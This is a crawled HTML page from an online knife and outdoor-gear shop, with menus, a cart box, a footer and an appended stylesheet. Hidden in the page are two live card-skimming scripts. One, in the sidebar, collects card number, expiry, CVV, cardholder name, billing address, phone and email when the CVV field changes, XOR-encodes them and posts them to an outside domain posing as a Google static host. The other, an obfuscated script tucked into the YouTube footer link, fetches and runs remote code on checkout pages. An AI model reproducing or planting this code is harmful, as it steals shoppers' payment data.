value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="active" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/kershaw-camp-10-fixed-10-inch-carbon-steel-blade-rubber-handle-molded-plastic-sheath-1077-18854.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_18854_K1077-01.jpg&w=150" alt="Kershaw Camp 10 Fixed (10 Inch Carbon Steel Blade) Rubber Handle + Molded Plastic Sheath 1077" title="Kershaw Camp 10 Fixed (10 Inch Carbon Steel Blade) Rubber Handle + Molded Plastic Sheath 1077" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/kershaw-camp-10-fixed-10-inch-carbon-steel-blade-rubber-handle-molded-plastic-sheath-1077-18854.html">Kershaw Camp 10 Fixed (10 Inch Carbon Steel Blade) Rubber Handle + Molded Plastic Sheath 1077</a><br> <span class="price-old">$64.95</span> <span class="price-new">$59.95</span></h2>
			<div class="rating"></div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/stylesheet.css
body_size: 6791
content:
/*==================================
	Template CSS
===================================*/


html { overflow: -moz-scrollbars-vertical; margin: 0; padding: 0; }

.main_sect h1{ color: #444; font: Verdana; margin-top: 0px; margin-bottom:8px; font-size: 28px; font-weight: normal; }
.main_sect h2 { color: #444; font-size: 15px; margin-top: 0px; margin-bottom: 5px; background:#F8F6F6; padding:3px 8px; border-bottom: 1px solid #E4E4E4; text-transform: uppercase; font-weight:normal; }
.main_sect .h2special { color: #313131; font-size: 26px; margin: 0; background: none; padding:0; border: none; text-transform: uppercase; font-weight:500; }
.main_sect h4{ color: #333; font-size:14px; margin-bottom:20px; text-transform: uppercase; font-weight: normal; border-bottom:1px solid rgb(238, 238, 238); padding-bottom:7px;}
.main_sect p { margin-top: 0px; margin-bottom: 20px; line-height:20px; }
/* .main_sect a, .main_sect a:visited, .main_sect a b { color: #333; text-decoration: none; cursor: pointer; } */
/* .main_sect a:hover { text-decoration: none; color:#222; } */

a img { border: none; }
.clear{clear:both;}
form { padding: 0; margin: 0; display: inline; }
input[type='text'], input[type='password'], textarea { background:#F8F8F8; border: 1px solid #E4E4E4; padding:7px; margin-left: 0px; margin-right: 0px; font-size:14px; }
input[type='text']:focus, input[type='password']:focus, textarea:focus { border:1px solid #ccc; box-shadow:0 0 2px rgba(0, 0, 0, 0.2) inset; }
select { background: #F8F8F8; border: 1px solid #CCCCCC; padding:7px 2px; width: auto; }
option { padding-right: 10px; }
label { cursor: pointer; }

.main_sect h1, .main_sect h2, .main_sect h3, .main_sect h4, .box .box-heading, .checkout-heading, #menu > ul > li > a, #menuaccount > ul > li > a, .htabs a, .accordion-heading{font-family:Trebuchet MS;}

/********* account menu ***********/
#menuaccount > span{display:none;}
#menuaccount { background:url(../images/menu.png) left top repeat #444; margin-bottom:15px; height:40px; padding:0px 5px; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
#menuaccount ul { list-style: none; margin: 0; padding: 0;}
#menuaccount > ul > li { position: relative; float: left; z-index:1010; padding:0px 5px 0px 0px; }
#menuaccount > ul > li > a { font-size:13px; color: #fff; line-height:40px; text-decoration: none; display: block; padding:0px 10px 0px 10px; z-index: 1009; position: relative; font-weight:bold; }
#menuaccount > ul > li:hover > a {color:#fff; }
#menuaccount > ul > li > div { display: none; position: absolute; z-index:1008; padding: 5px; border-radius:0px 0px 4px 4px; -webkit-border-radius:0px 0px 4px 4px; -moz-border-radius:0px 0px 4px 4px;}
#menuaccount > ul > li:hover > div { display: table; box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.4); }
#menuaccount > ul > li > div > ul { display: table-cell; }
#menuaccount > ul > li ul + ul { padding-left: 20px; }
#menuaccount > ul > li ul > li > a {background:url(../images/bullet-1.png) -10px center no-repeat; text-decoration: none; font-size:12px; padding:4px; display: block; white-space: nowrap; min-width: 120px; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s}
#menuaccount > ul > li ul > li > a:hover {background:url(../images/bullet-1.png) right center no-repeat; font-weight:bold; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s;}
#menuaccount > ul > li > div > ul > li > a { color:#fff; }

/************** site map *************/
.site_map  { list-style: square; margin: 10px; padding-left: 10px; }
.site_map .li_item { margin-top: 7px; } 
.site_map .li_item_sep{ padding-top: 10px; font-weight: bold; } 
.site_map  ul { list-style: circle; margin: 0; padding: 0; padding-left: 20px;}
.site_map .li_item a { color: #544f4b; }

/********* Breadcrumb ***********/
.breadcrumb { color: #c2c2c2; margin-bottom: 10px; }
.breadcrumb a { color:#999; font-size:13px;}
.breadcrumb a:hover { color:#000; }

.required { color: #FF0000; font-weight: bold; }
.error { display: block; color: #FF0000; }
.help { color: #999; font-size: 10px; font-weight: normal; display: block; }

table.form { border-collapse: collapse; margin-bottom: 20px; }
table.form tr td:first-child { max-width: 150px; }
table.form > * > * > td { color: #333; }
table.form td { padding: 4px; }
textarea.large-field, input.large-field, select.large-field { width: 350px; }
textarea.med-field, input.med-field, select.med-field { width: 200px; }
textarea.large-field { height: 100px; }
table.list { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
table.list td { border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
table.list thead td { background-color: #EFEFEF; padding: 0px 5px; padding: 5px; }
table.list thead td a, .list thead td { text-decoration: none; color: #222222; font-weight: bold; }
table.list tbody td { vertical-align: top; padding: 0px 5px; padding: 5px; }
table.list .left { text-align: left; padding: 5px; }
table.list .right { text-align: right; padding: 5px; }
table.list .center { text-align: center; padding: 5px; }
.content table.form { margin-bottom: 0px; }

/********* Pagination ***********/
.pagination { padding-top: 8px; display: inline-block; width: 100%; margin-bottom: 10px; } /* border-top: 1px solid #EEEEEE; */
.pagination .links { float: left; }
.pagination .links a { display: inline-block; border: 1px solid #EEEEEE; padding: 4px 10px; text-decoration: none; color: #A3A3A3; }
.pagination .links .selected { display: inline-block; border: 1px solid #F15A23; padding: 4px 10px; font-weight: normal; text-decoration: none; color: #fff; }
.pagination .links a:hover { border: 1px solid #ccc; }
.pagination .results { float: right; padding-top: 3px; }

/************* button ***********/
#button-cart { height:35px; line-height:35px; padding:0 15px; color:#fff; font-size:14px; font-weight:normal; text-transform:uppercase; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#button-cart:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.box-product > div .cart a.button, .box-product > div .cart input.button, .product-grid > div .cart a.button, .product-grid > div .cart input.button, .product-list > div .cart a.button, .product-list > div .cart input.button { background:#eee; color:#555; }
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, .product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover { color:#fff; opacity:1; }
a.button, input.button { cursor: pointer; color:#fff; font-size: 12px; font-weight: bold; border:none; -webkit-box-shadow:inset 0px 0px 5px rgba(0, 0, 0, .10); -moz-box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button { display: inline-block; text-decoration: none; padding: 6px 12px 6px 12px; }
input.button { margin:0; height:26px; line-height:26px; padding: 0px 10px; }
a.button:hover, input.button:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.buttons { border-top:1px solid #EEEEEE; overflow: auto; padding: 6px; margin-bottom: 20px; }
.buttons .left { float: left; text-align: left; }
.buttons .right { float: right; text-align: right; }
.buttons .center { text-align: center; margin-left: auto; margin-right: auto; }

/************* Tabs ***********/
.htabs { height: 30px; line-height: 16px; border-bottom: 1px solid #E4E8F1; }
.htabs a { border-top: 1px solid #E4E8F1; border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; background: #FFFFFF url('../images/tab.png') repeat-x; padding: 7px 15px 6px 15px; float: left; font-size: 13px; font-weight: bold; text-align: center; text-decoration: none; color: #333; margin-right: 2px; display: none; }
.htabs a.selected { padding-bottom: 7px; background: #FFFFFF; }
.tab-content { border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; border-bottom: 1px solid #E4E8F1; padding: 10px; margin-bottom: 20px; z-index: 2; line-height:18px; overflow: auto; width: 100%; }
.tab-content ul { margin-left:20px; }

/************ box ************/
.box { margin-bottom: 20px; }
.box .box-heading{text-transform:uppercase; padding:0px 0px 0px 0px; margin-bottom:20px;  font-size: 16px; line-height: 16px; color:#333; border-bottom:1px solid #eee;}
.box .box-heading span {padding:0 50px 0 0; border-bottom:2px solid #F15A23; height:30px; line-height:30px; display:inline-block;}
.box .box-content { padding:0px; }

/************ box products ************/
.box-product { width: 100%; overflow: auto; }
.box-product > div {min-width: 130px; display: inline-block; vertical-align: top; margin-right:10px; margin-bottom: 20px; background:#fff; text-align: center; padding-bottom:10px; border:1px solid #fff;}
.box-product > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;}
.box-product .image { display: block; margin-bottom:5px; }
.box-product .image a { display:block; }
.box-product .image img { padding:0px; }
.box-product .name { max-width: 202px; }
.box-product .name a { font-size:13px; line-height:18px; color: #555; text-decoration: none; display: block; margin-bottom: 4px; padding:0 8px; }
.box-product .price { width:202px; font-size:14px; display: block; font-weight: normal; margin:7px 0; padding:0 8px; }
.box-product .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.box-product .price-new { font-weight: normal; }
.box-product .rating { display: block; margin-bottom: 5px; }

/********** Commented for Right Part Start*******/
#column-left .box-product > div, #column-right .box-product > div { text-align:left; border:none; margin:0 0 0px 0; padding:8px 0; width:220px; }
#column-left .box-product .image, #column-right .box-product .image { float:left; margin-right:8px; margin-bottom:0px; }
#column-left .box-product .name, #column-right .box-product .name { min-height:inherit; }
#column-left .box-product .name a, #column-right .box-product .name a { padding:0 0 0 8px; width:auto; }
#column-left .box-product .price, #column-right .box-product .price { float:left; padding:0 10px 0 0; margin:0px 0 2px 0; }
#column-left .cart, #column-right .cart { display:none; }
#column-left .box-product .rating, #column-right .box-product .rating { float:left; margin-bottom:0px; }
/********** Commented for Right Part End*******/


/***********Category boxes **********/
.box-category ul, .list-item { list-style: none; margin: 0; padding: 0; }
.box-category > ul > li, .list-item > li { border-top: 1px solid #eee; display: block; position: relative; }
.box-category > ul > li:first-child, .list-item > li:first-child { border-top:0; }
.box-category .down { top: 6px; right: 0; position: absolute; cursor: pointer; width:16px; height:16px; padding: 2p; background: transparent url(../images/plus.png) 0px 0px no-repeat; opacity: 0.5; -moz-opacity: 0.5; }
.box-category .down:hover { opacity: 1; -moz-opacity: 1;}
.box-category ul li a, .list-item li a { padding: 5px 8px; display: block; }
.box-category ul li.double a { display: inline-block; margin: 0; }
.box-category ul li { position: relative; }
.box-category > ul > li a.active + .down { background-position: 0px -16px; }
.box-category > ul > li > a { color: #333; text-transform: uppercase; }
.box-category > ul > li ul { display: none; padding-left: 10px; }
.box-category > ul > li a.active { font-weight: bold; }
.box-category > ul > li > a.active { margin-bottom:8px; }
.box-category > ul > li a.active + ul { display: block; }
.box-category a:hover, .list-item a:hover { background: #f9f9f9; text-decoration:none; }
.box-category > ul > li ul li { border-top: 1px dashed #eee; }
.box-category > ul > li ul li a { margin-right: 16px; }
.box-category > ul > li ul li a:hover, .list-item a:hover { margin-right: 16px; }
.box-category > ul > li ul > li > a { text-decoration: none; }

/************Login*********/
.login-content { margin-bottom: 20px; overflow: auto; }
.login-content .left { float: left; width: 48%; }
.login-content .right { float: right; width: 48% }
.login-content .left .content, .login-content .right .content { min-height: 190px; }

/************Sitemap*********/
.sitemap { list-style:none; margin: 0; padding: 0; }
.sitemap > li { border-top: 1px solid #eee; display: block; position: relative; }
.sitemap > li:first-child { border-top:0; }
.sitemap li a { padding: 5px 8px; display: block; font-weight:bold; }
.sitemap li ul { margin-left:30px; }
.sitemap li ul li a { font-weight:normal; }

/********** content ********/
.main_sect .content { padding: 10px; overflow: auto; margin-bottom: 20px; }
.main_sect .content .left { float: left; width: 49%; }
.main_sect .content .right { float: right; width: 49%; }

/******** category *********/
.category-info { overflow: auto; margin-bottom: 20px; }
.category-info .image { float: left; padding:0px; margin-right: 15px; }
.category-list { overflow: auto; margin-bottom: 10px; }

.category-grid { width: 100%; overflow: auto; margin-top: 10px; }
.category-grid > div { max-width: 140px; display: inline-block; vertical-align: top; margin-right: 10px; margin-bottom: 10px; background: #fff; text-align: center; padding-bottom: 10px; }
.category-grid .image { display: block; margin-bottom: 10px; }
.category-grid .image img { padding:0px; /*width: 100%;*/ }
.category-grid .name { max-width: 140px; margin: auto; }
.category-grid .name a { line-height:18px; font-size: 15px; text-decoration: none; display: block; padding: 0 5px; }

/************ product ***************/
.product-filter { border-bottom: 1px solid #E4E4E4; padding:5px; overflow: auto; line-height:27px; background-color:#F8F6F6; margin-bottom:20px;}
.product-filter .display { margin-right: 15px; float: left; padding-top: 4px; color: #333; }
.product-filter .display a { font-weight: bold; }
.product-filter .sort { float: right; color: #333; }
.product-filter .limit { margin-left: 15px; float: right; color: #333; }
.product-compare { padding-top: 6px; margin-bottom: 25px; font-weight: bold; }
.product-compare a { text-decoration: none; font-weight: bold; }
.product-list > div {overflow: auto; margin-bottom: 15px; border:1px solid #fff; padding:10px;}
.product-list > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;}
.product-list .right { float: right; margin-left: 15px; }
.product-list > div + div { border-top: 1px solid #EEEEEE; }
.product-list .image { float: left; margin-right: 10px; }
.product-list .name { margin-bottom: 5px; }
.product-list .name a { color: #555; font-weight: bold; text-decoration: none; font-size:13px; }
.product-list .description { line-height: 18px; margin-bottom: 5px; color: #4D4D4D; }
.product-list .rating { color: #7B7B7B; margin-bottom: 5px; }
